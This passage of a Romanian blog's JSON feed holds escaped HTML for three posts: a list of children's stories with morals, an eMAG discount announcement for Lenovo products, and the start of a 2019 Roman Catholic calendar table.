href=\"https:\/\/povesti-ro.weebly.com\/gasca-de-aur-fratii-grimm.html\" target=\"_blank\"\u003EGâsca de Aur\u003C\/a\u003E - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/greierele-si-furnica-de-asop.html\" target=\"_blank\"\u003EGreierele si Furnica\u003C\/a\u003E - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/crocodilul-cel-lacom-poveste-cu-morala.html\" target=\"_blank\"\u003ECrocodilul cel lacom\u003C\/a\u003E - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - \"Nu da vrabia din mână pentru cioara de pe gard\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/baiatul-care-a-strigat-lupul-poveste-cu-morala.html\" target=\"_blank\"\u003EBăiatul care a luptat cu lupul\u003C\/a\u003E - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/ratusca-cea-urata-hans-christian-andersen.html\" target=\"_blank\"\u003ERățușca cea urâtă\u003C\/a\u003E - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2256541917701497074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html","title":"5 povești cu morală pentru copii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s72-c\/povesti+pentru+copii.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1761479366215969671"},"published":{"$t":"2019-01-22T09:50:00.002+02:00"},"updated":{"$t":"2020-10-09T17:31:07.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reduceri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"},"content":{"type":"html","$t":"Magazinul online \u003Ca href=\"https:\/\/filme.robloguri.info\/2018\/12\/ce-este-emag-wikipedia.html\" target=\"_blank\"\u003EEmag\u003C\/a\u003E organizeaza in perioada 21 - 27 ianuarie 2019, promotia in care prezinta reducerile la tehnologia firmei IT, Lenovo. Oferta este valabila in limita stocurilor disponibile. Printre produsele care intra in promotia de 40% reducere, gasiti electronice precum: laptopuri Lenovo din gama de inceput, mijloc si de lux, calculatoare si sisteme desktop all in one, monitoare cu diagonale incepand de la 21 de inch si produse periferice.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMai jos gasiti oferta Emag la tehnologia Lenovo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s1600\/emag+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"796\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s640\/emag+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s1600\/emag+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"791\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s640\/emag+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s1600\/emag+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"790\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s640\/emag+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s1600\/emag+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"791\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s640\/emag+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s1600\/emag+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"335\" data-original-width=\"788\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s640\/emag+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1761479366215969671\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html","title":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s72-c\/emag+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: 